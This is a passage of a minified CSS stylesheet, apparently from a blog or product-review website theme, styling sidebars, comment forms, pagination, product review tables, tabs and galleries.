a:hover{color:#900}.text_part ol li li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ol li li a:hover{color:#900}.net_box{overflow:hidden;padding:10px 0 7px 5px;background:url(images/texture.png)}.net_box p{font:italic 14px/16px Arial,Helvetica,sans-serif;color:#444}.date{padding:7px 0 0;font:italic 14px/16px Arial,Helvetica,sans-serif!important}.cate{padding:5px 0 0}.net_box a{color:#5c9100;font:italic 14px/16px Arial,Helvetica,sans-serif}.net_box a:hover{color:#900}#sidebar_right a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;margin-top:.25em;margin-bottom:.25em;font-weight:700;font-size:12px;padding:5px 0}#sidebar_right a:hover{color:#0073b0;text-decoration:underline}#sidebar_right .widgetTitle_right,#twitterUpdate h3{padding:5px 5px 0 10px;color:#333;font:bold 28px/30px Trebuchet MS;letter-spacing:1px;display:table}#sidebar_right ul li{padding:5px 0}#sidebar_right ul li a:hover{color:#c92027}#sidebar_right ol li{margin-top:.25em;margin-bottom:.25em;font-weight:400;color:#900!important;font:normal 18px/6px Pacifico,sans-serif!important;margin-left:25px!important}#sidebar_right ol li a:hover{color:#c92027}#sidebar_right li:last-child{border-bottom:12px}#sidebar_right li.widget{margin:0 0 12px}#sidebar_right li.widget.nosidepad{padding:10px 0}#sidebar_right li.widget div{padding:0 5px;clear:both}#sidebar_right li.widget div div{padding:0;border-top:none}#sidebar_right li.widget div.fixed{padding:0;margin:0;border:none}#sidebar_right ul{clear:both;padding:8px;margin:0 0 6px;background:none}#sidebar_right ul ul{padding:4px 5px 10px}#sidebar_right ul.children{background:none!important}#sidebar_right ul.children li{border-width:0!important}#sidebar_right ul ul ul{padding:0;border-top:none}#sidebar_right ul li{padding-left:5px}#sidebar_right ol{clear:both;padding:7px}#sidebar_right ol li{padding:7px 0;padding-left:5px;border-width:0;border-bottom:1px dashed #383229;list-style:decimal;color:#333;margin:0 0 0 18px;color:#8c2702;font:normal 18px/20px '28 Days Later',arial!important}#sidebar_right ul li{padding-left:5px;border-width:0;border-bottom:1px dashed #383229}#sidebar_right ul ul li.rc_item,#sidebar2 ul ul li#rc_nav{background:none;padding:0;margin:3px 0}#sidebar_right ul ul li.rc_item div{padding:0;border:none}#sidebar_right ul ul li.rc_item .rc_avatar img{border:1px solid #ddd}.recent_box{overflow:hidden}.recent_main{background:none;border:none!important;padding:6px 0;margin:0 auto;overflow:hidden;clear:both}.recent_top{padding:7px;width:41%;float:none;display:inline-block;margin:0 1px 12px 5px;height:34%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5)}.recent_top img{box-shadow:none;background:none;margin:0 0 7px;width:100%;height:auto}.recent_top a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.recent_top a:hover{color:#900}.news_box{overflow:hidden;margin:0 0 12px}.news_box h3{height:30px;text-align:center;font-size:2px;padding:10px 0;border-bottom:1px solid #eee;padding:5px;background-image:url(images/inner_news.png);background-position:center;background-repeat:no-repeat;color:#fafafa;text-shadow:0 4px 3px rgba(0,0,0,.4),0 8px 13px rgba(0,0,0,.1),0 18px 23px rgba(0,0,0,.1);font:bold 18px/30px Georgia,"Times New Roman",Times,serif}.news_main{background:url(images/tex.png);border:2px solid #dfdfdf!important;padding:7px 10px 10px;overflow:hidden;clear:both}.inner_news_bar{background:url(images/search_bar_one.png) no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:98%;height:32px;border:none;padding:0 5px}.related_box{overflow:hidden;background:none;height:auto;padding:15px 10px 10px}.related_main{margin:20px 0 0;overflow:hidden}.related_one{width:30%;float:left;margin:0 10px 0 8px;text-align:center}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 10px;width:100%}.related_one a{font:bold 13px/17px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.related_one a:hover{color:#900}.comment_box{margin:12px 0 0}.comment_table{margin:5px 0 0;-moz-border-radius:3px;border-radius:3px;padding:.625em}.row{margin:0 0 10px;overflow:hidden}#author{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#email{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#url{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#comment{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;height:120px;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}.required{color:#8c2702;font:normal 24px/26px Arial,Helvetica,sans-serif}.required span{color:red!important}table{font:normal 15px/22px Arial,Helvetica,sans-serif;width:100%;border-collapse:collapse;margin:0 0 12px}table td,table th{font-size:13px;border:1px solid #98bf21;padding:3px 7px 2px}table th{font-size:15px;text-align:left;padding-top:5px;padding-bottom:4px;background-color:#A7C942;color:#fff}table tr.alt td{color:#000;background-color:#EAF2D3}abbr,acronym{border-bottom:1px dotted #666;cursor:help}big{font-size:17px}ins{background:#cc7d48;padding:2px;color:#FFF;text-decoration:none}.adsbygoogle{background:none!important}pre{background:#f2f2f2;border:1px solid #ededed;color:#000;font-family:MyriadPro,verdana,arial,sans-serif;font-size:12px;font-size:.857142857rem;line-height:1.714285714;margin:24px 0;margin:1.714285714rem 0;overflow:auto;padding:24px;padding:10px}sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline;font-size:10px}sup{bottom:1ex}sub{top:.5ex}i,cite,em,var,address,dfn{color:#444;font:italic 14px/26px MyriadPro,verdana,arial,sans-serif}address{display:block}.text_part h1{color:#d94c4c;font:normal 36px/40px Georgia,"Times New Roman",Times,serif;padding:0 0 12px}.post_main{margin:15px auto;overflow:hidden;width:98.5%}.cate_main{overflow:hidden}.cate_one{background-color:rgba(255,255,255,.5);padding:5px 5px 10px 5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:36%;width:27%;text-align:center!important;float:none;margin:5px 4px 20px 18px}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;height:auto}.cate_one a{font:bold 17px/21px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.cate_one a:hover{color:#900}.body_post{overflow:hidden;margin:0 0 15px;text-align:center}.body_post h1{color:#000;font:normal 36px/40px Georgia,"Times New Roman",Times,serif;padding:0 0 2px 0;margin:0 0 12px 0;border-bottom:3px #000 solid;display:inline-block}.body_post p{font:normal 16px/26px Arial,Helvetica,sans-serif;color:#654e3d;background:url(images/wid_back.png);padding:7px;text-shadow:0 1px 1px #fff}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:15px 0 0 12px}.blog_pagination a{padding:7px;margin-bottom:12px;float:left;margin-right:7px;font:bold 12px/17px Arial,Helvetica,sans-serif;line-height:20px;border:1px solid #bbb;color:#383229;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#00e5e5e5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.blog_pagination a:hover{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ed9c08),to(#ed9c08));background-image:-webkit-linear-gradient(top,#ed9c08,#ed9c08);background-image:-o-linear-gradient(top,#ed9c08,#ed9c08);background-image:linear-gradient(to bottom,#ed9c08,#ed9c08);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.blog_pagination span{padding:7px;margin-bottom:0;float:left;margin-right:7px;font:normal 14px/17px Arial,Helvetica,sans-serif;line-height:20px;border:1px solid #bbb;color:#000;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#00e5e5e5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 20px}.recent_box h3{border-bottom:none;padding:5px 5px 5px 4px;color:#333;font:bold 28px/30px Trebuchet MS;display:table}.text_part a{color:#5c9100;padding:0 0 12px;font:normal 18px/22px Arial,Helvetica,sans-serif}.text_part a:hover{color:#8c2702}.wp-caption{line-height:18px;margin-bottom:15px;padding:5px;text-align:center;font:bold 12px Arial,Helvetica,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.wp-caption img{margin:5px 5px 0}.tagdes .wp-caption p.wp-caption-text{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center;padding:8px 0 2px;text-shadow:0 1px 1px #fff;margin:0 0 2px 0!important}label{color:#8c2702;font:bold 16px/20px Arial,Helvetica,sans-serif;display:table;padding:10px 0}.required{color:#000;font:normal 22px/24px Arial,Helvetica,sans-serif}.comment-notes{font:bold 14px/16px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#000}#comments-title{color:#8c2702;font:bold 20px/22px Trebuchet MS}em{color:#444;font:normal 20px/22px Trebuchet MS}.commentlist li{overflow:hidden;margin:15px 0 8px 0;border:4px #f1f1f1 solid!important;padding:10px;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}.reply a{color:#8c2702!important;font:bold 12px Helvetica,Arial,sans-serif!important;margin:10px 0 0 0!important}.reply a:hover{color:#000!important}.commentlist li img{display:none}.comment-body p{color:#383229;font:bold 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:10px 0 0 0;display:table;float:none;width:100%}.commentlist li a{color:#8c2702;font:normal 13px/15px Trebuchet MS;padding:4px 0;display:table}.reply:hover{color:#000!important}.says{color:#000;font:normal 15px/17px "Helvetica Neue",Helvetica,Arial,sans-serif}.fn{color:#5c9100;font:bold 15px/17px Arial,Helvetica,sans-serif}.commentlist li .fn{display:inline-table}.fn a{color:#5c9100!important;font:bold 15px/17px Arial,Helvetica,sans-serif!important}.fn a:hover{color:#000!important}.sub_left h1{color:#ed9c08;font:normal 34px/36px '28 Days Later',arial;padding:10px 0 0}.nav_table{background:url(images/nav_bar.png) repeat-x;border-radius:2px;position:relative;zoom:1;height:39px;z-index:999999}.check ol li{list-style:decimal inside;margin:0!important;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:0 5px 0!important}.check a{color:#5c9100!important;font:normal 15px/22px Arial,Helvetica,sans-serif!important}.check{margin:0 5px 0 0!important;overflow:hidden;width:auto;padding:5px 5px 0 5px!important;z-index:1000;box-shadow:0 4px 4px -4px rgba(0,0,0,.2);text-align:center;border:#f1f1f1 1px solid;background-color:rgba(255,255,255,.5)}.productinfo{padding:0 10px 10px 10px;margin:10px 0 0 0;display:block;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:#fff;border:6px #fbfbf9 solid!important}.producttable{padding:0 10px 8px 10px;margin:0 0 0 0;display:block;border-style:solid;border-width:1px;border-color:#fff;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:rgba(255,255,255,.5)}.productinfo h2{color:#4a7501!important;font:bold 20px/24px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 0 5px!important}.productinfo a:hover{background:#a9001f;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a9001f',endColorstr='#cf0534');background:-webkit-gradient(linear,left top,left bottom,from(#a9001f),to(#cf0534));background:-moz-linear-gradient(top,#a9001f,#cf0534);color:#fff;text-decoration:none}.productinfo a.img{background:none!important}.producttable table td{width:50%!important;border:none!important;border-right:10px #fbfbf9 solid!important;border-top:15px #fbfbf9 solid!important;margin:0 10px 10px 0!important;background:#fff;text-align:center!important;padding:0 5px 12px 5px;font:bold 13px/18px Arial,Helvetica,sans-serif;color:#444}.producttable p{color:#444;font:bold 13px/18px Arial,Helvetica,sans-serif;margin:0 0 0 0!important}.producttable table td:last-child{border-right:none!important}.producttable table h3{border-bottom:1px dashed #ccc!important;color:#fff!important;font:bold 16px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 0 5px 0;margin:0 0 5px 0;background:url(images/nav_black.png) repeat-x}.now a{background:#ff8400;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cf0534',endColorstr='#a9001f');background:-webkit-gradient(linear,left top,left bottom,from(#ff8400),to(#ff8400));background:-moz-linear-gradient(top,#cf0534,#a9001f);padding:3px 5px 5px 5px;text-decoration:none;width:63px;font-size:14px!important;font-weight:bold!important;-moz-box-shadow:inset 0 0 5px #ff144b;-webkit-box-shadow:inset 0 0 5px #ff144b;box-shadow:inner 0 0 5px #ff144b;border:1px solid #bb6100;color:#ffffff!important;font-family:Arial,Helvetica,sans-serif!important;overflow:hidden}.review .now a{margin:0 8px 0 0!important}.now a:hover{background:#444;color:#fff;text-decoration:none}.productinfo p{font:bold 13px/20px Arial,Helvetica,sans-serif!important;color:#444;margin:0 0 7px}.productinfo p a{background:none!important;border:none!important;box-shadow:none!important;margin-left:0!important}.producttable p a{background:none!important;border:none!important;box-shadow:none!important;clear:both!important;display:block!important;margin-left:auto!important;margin-right:auto!important;width:100%!important}.review{padding:0 5px 0 5px;margin:0 0 0 0;display:block;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:#fff;border:4px #fbfbf9 solid!important}.review p{color:#000;font:bold 13px/18px Arial,Helvetica,sans-serif}.review h2{color:#4a7501!important;font:bold 20px/24px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 0 5px!important}.review h3{border-bottom:1px dashed #ccc!important;color:#fff!important;font:bold 16px/19px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 6px 5px 6px;margin:0 0 5px 0;background:url(images/nav_black.png) repeat-x;overflow:hidden}.review table td{width:auto!important;border:none!important;margin:0 10px 10px 0!important;background:#fff;padding:12px 8px 12px 5px;font:bold 13px/18px Arial,Helvetica,sans-serif;color:#444}.review td strong{color:#000!important;font:bold 18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;vertical-align:middle;display:inline-block;margin:0 5px 0 0}.review table{margin:0 0 12px 0}.producttable table td br{display:none!important}.supply{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline-block;overflow:hidden;overflow:hidden;margin:5px 0 5px 0}.left a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:url(images/supply-icon.png) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.right a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:url(images/supply-icon.png) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.center a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:url(images/supply-icon.png) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.left{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline;float:left;margin:5px 10px 12px 4px;width:250px}.right{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline;float:right;margin:5px 4px 12px 10px;width:250px}.center{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;clear:both;display:block;margin:7px auto 15px;width:250px}.menu ul li.shopping-cart{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.shopping-cart:before{content:"";display:block;background:url(images/spritesheet.png) -104px -46px no-repeat;width:9px;height:26px;float:left;margin-right:0;margin-left:4px;margin-top:5px}.menu ul li.shopping-cart:hover{background-color:#7DA715}.error_head{width:34%;margin:50px auto 30px;overflow:hidden}.error_head h1{color:#333;font:normal 50px/58px Trebuchet MS;margin:0 0 5px 0}.error_head h2{background:#fff!important;text-align:center!important;font:bold 18px Arial,Helvetica,sans-serif!important;color:#0079be!important;border-radius:12px!important;padding:12px 0 12px 0!important}.error_head h2:after{content:"\f0d7";display:block;position:absolute;color:#e62727;font-family:'FontAwesome';margin-left:100px;margin-top:3px;font-size:28px}.error_search{background:url(images/texture.png);border:1px dashed #999;width:90%;margin:0 auto;height:auto;border-radius:12px!important;padding:24px 20px 24px 20px}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:80%;background-color:#fff;line-height:1em;float:left;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}#error_submit{background:#e62727;border-top-right-radius:12px;border-bottom-right-radius:12px;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 22px/53px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 8px 0 8px;cursor:pointer!important}.error_bar,#error_submit:focus{outline:none!important}.wpcf7-form p{display:table!important;padding:0 3px 0 0!important;float:none!important;width:100%!important}.wpcf7-form-control{display:block;width:95%;height:16px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;padding:10px;margin:12px 15px 0 0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#5f504d!important;border:1px #ccc solid!important;background:url(images/texture.png)!important;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px}.wpcf7-textarea{height:140px!important}.wpcf7-submit{margin:12px 0 0!important;background:url(images/title_sub.png) no-repeat!important;width:75px!important;height:22px!important;font:normal 0 "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#000!important;border:none!important;cursor:pointer!important;box-shadow:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important}.share_table{width:160px;float:right;position:relative;margin:2px 0 0;display:none}.share_table span{display:block;border-radius:10px;background-color:#fff;color:#444;font:400 18px/22px vag-rounded,sans-serif;line-height:42px;padding:0 10px;transition:background-color .2s ease-in-out 50ms,color .2s ease-in-out 50ms;cursor:pointer;position:relative}.dropdown{padding:16px 8px 12px 12px;border-radius:10px;position:absolute;z-index:999;width:88%;background:#ac4e42;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none}.share_table ul li{float:left!important}.dropdown .fa{color:#fff!important;font-size:24px!important;margin:0 5px 0 5px;float:left;text-shadow:none!important}.dropdown p{color:#fff;font:bold 16px/22px Arial,Helvetica,sans-serif}.share_table span:before{content:"\f234";margin:0;font-family:FontAwesome;float:left;color:#fff;font-size:24px;position:relative}.share_table:hover .dropdown{display:block!important}.comment-author{width:60%;float:left}.commentmetadata{width:34%;float:right;text-align:right}.commentlist li.comment .children{margin:15px 0 15px 20px!important;border-radius:8px!important;-webkit-border-radius:8px!important;-moz-border-radius:8px!important;position:relative}.commentlist li.comment .children:before{content:"";left:0;top:0!important;margin:0 0 -15px 12px;width:0;border-style:solid;border-width:14px 14px 0;border-color:#ddd transparent transparent;bottom:0;z-index:10;transform:rotate(180deg);moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);display:block}.children .commentlist li{border-bottom:none!important}.net_box br{display:none!important}.banner_one img{width:100%}.tab_up{overflow:hidden}.tab_up_one{width:20%;display:inline-block;margin:0 0 5px 1.5%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tab_up_one img{margin:0 auto 8px;width:100%;height:auto}.tab_up_one a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.tab_down{text-align:center;margin:12px 0 0 0;background:#d4d1ce;padding:8px 0 8px 0}.tab_down a{color:#b31414;font:bold 14px "Helvetica Neue",Helvetica,Arial,sans-serif}.tab_down a:hover{color:#383229;text-decoration:none}.responsive-tabs{margin:0;padding:0;list-style-type:none;position:relative;overflow:hidden}.responsive-tabs li{width:auto;margin:0;text-align:center;line-height:36px;float:left}.responsive-tabs li a{padding:0 10px;text-decoration:none;color:#521111;font:bold 16px "Helvetica Neue",Helvetica,Arial,sans-serif}.responsive-tabs li.active{font-weight:700}.responsive-tabs-content{margin-bottom:20px}.responsive-tabs-content.bm-remove{margin-bottom:0}.responsive-tabs-content.bm-smaller{margin-bottom:0}.responsive-tabs-content.bm-small{margin-bottom:0}.responsive-tabs-content.bm-medium{margin-bottom:0}.responsive-tabs-content.bm-large{margin-bottom:0}.responsive-tabs-content.bm-larger{margin-bottom:0}.responsive-tabs-content .responsive-tabs-panel{padding:20px 10px}.responsive-tabs-content .responsive-tabs-panel .responsive-tab-title{display:none}.responsive-tabs.responsive-tabs-left{width:150px;float:left}.responsive-tabs.responsive-tabs-left li{text-align:left;float:none}.responsive-tabs-content.responsive-tabs-left{overflow:hidden}.responsive-tabs.responsive-tabs-right{width:150px;float:right}.responsive-tabs.responsive-tabs-right li{text-align:right;float:none}.responsive-tabs-content.responsive-tabs-right{overflow:hidden}.responsive-tabs-default .responsive-tabs li{border-right:1px dashed #ccc;border-bottom:1px solid #ccc;background:url(images/texture.png);cursor:pointer;position:relative;z-index:999999}.responsive-tabs-default .responsive-tabs li br{display:none!important}.responsive-tabs-default .responsive-tabs li.active{border-right:1px dashed #ccc;background:#FFF}.responsive-tabs-default .responsive-tabs-content{background-color:none;position:relative;top:-1px;z-index:999}.responsive-tabs-default .responsive-tabs-content .responsive-tab-title{color:#0B8593}.responsive-tabs-default .responsive-tabs.responsive-tabs-left{left:1px}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li{width:100%;border-right:1px solid #DDD;border-bottom:0;line-height:50px}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li:last-child{border-bottom:1px solid #DDD}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li.active{border-right:1px solid #FFF}.responsive-tabs-default .responsive-tabs-content.responsive-tabs-left{top:0}.responsive-tabs-default .responsive-tabs.responsive-tabs-right{right:1px}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li{width:100%;border-right:1px solid #DDD;border-bottom:0;border-left:1px solid #DDD;line-height:50px}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li:last-child{border-bottom:1px solid #DDD}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li.active{border-left:1px solid #FFF}.responsive-tabs-default .responsive-tabs-content.responsive-tabs-right{top:0}.maintag{overflow:hidden;width:100%;margin:0 auto}.righttag{width:64%;float:right}.adright{margin:0 0 12px 0}.lefttag{width:35%;float:left}.tag_main{overflow:hidden}.tag_one{background-color:rgba(255,255,255,.5);padding:5px 5px 10px 5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:36%;width:27%;text-align:center!important;float:none;margin:5px 4px 20px 18px}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;height:auto}.tag_one a{font:bold 17px/21px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.tagdes .text_part p{font:bold 16px/26px Arial,Helvetica,sans-serif!important;color:#444!important;margin:0 0 12px!important;text-align:center!important}#gallery-1 .gallery-item{float:left!important;margin-top:10px!important;margin-left:8px;margin-bottom:10px;text-align:center!important;width:45%!important;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%)}#gallery-1 .gallery-caption{margin-left:0;font:bold 13px/20px Arial,Helvetica,sans-serif!important;color:#444!important;margin:0 0 12px!important;text-align:center!important}#gallery-1 img{margin:0 0 5px!important;width:100%!important;height:auto!important;border:none!important}.head_cat{display:block;margin:0 0 12px 0;text-align:center}.head_cat h2{font:bold 24px Trebuchet MS;color:#383229}.c-tabs__item{display:inline;border-bottom:1px dashed #ccc;cursor:pointer;position:relative;z-index:999999;padding:10px 0 11px 0!important;margin:0 2px 0 0}.c-tabs__link{display:inline-block;text-decoration:none;text-decoration:none;color:#521111;font:bold 16px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:10px 8px 10px 8px!important;border-top-left-radius:8px;border-top-right-radius:8px;background:url(images/texture.png)}.c-tabs__link.is-active{color:#b31414;background:#e3e3e3;border-right:none!important;border-bottom:1px dashed #ccc}.c-tabs__content{display:none;width:100%;float:left;margin:15px 0 0 0}@media only screen and (max-width:640px){.c-tabs__link{display:block}}.c-tabs{overflow:hidden;margin:0 0 18px 0}.wp-caption-text{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center!important;padding:8px 0 2px!important;text-shadow:0 1px 1px #fff!important;margin:0 0 2px 0!important}figcaption{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center!important;padding:8px 0 2px!important;text-shadow:0 1px 1px #fff!important;margin:0 0 0 0!important;display:block!important}.wp-block-image img{width:100%!important;height:auto!important}tabs{display:block;margin:0 auto 20px;position:relative}tabs>nav{-webkit-user-select:none;-moz-user-select:none;user-select:none;font-size:0}tabs>nav>tab{cursor:pointer;display:inline-block;padding:10px 8px 10px 8px!important;color:#521111;font:bold 15px "Helvetica Neue",Helvetica,Arial,sans-serif;background:url(images/texture.png);border-top-left-radius:8px;border-top-right-radius:8px;margin:6px 4px 0 0;border-bottom:1px 